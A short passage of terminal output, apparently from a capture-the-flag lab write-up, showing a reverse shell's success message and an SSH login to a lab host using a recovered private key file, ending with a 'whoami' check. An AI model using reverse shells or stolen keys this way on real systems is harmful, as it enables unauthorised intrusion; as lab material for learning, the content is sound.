 WARNING: Failed to daemonise. This is quite common and not fatal. Successfully opened reverse shell to 10.8.123.194
terminated
┌──(hmstudent㉿hmstudent)-[~]
└─$ ssh -i clave.txt jack@10.10.179.18
The authenticity of host '10.10.179.18 (10.10.179.18)' can't be established.
ED25519 key fingerprint is SHA256:91RPPbrI5UuL0FaDNrDEVlL+bIOB9YABCTtC3ttyW1U.
This host key is known by the following other names/addresses:
    ~/.ssh/known_hosts:27: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.179.18' (ED25519) to the list of known hosts.
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.4.0-142-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
143 packages can be updated.
92 updates are security updates.
Last login: Mon Nov 16 14:27:49 2020 from 10.11.12.223
jack@jack:~$ whoami
jack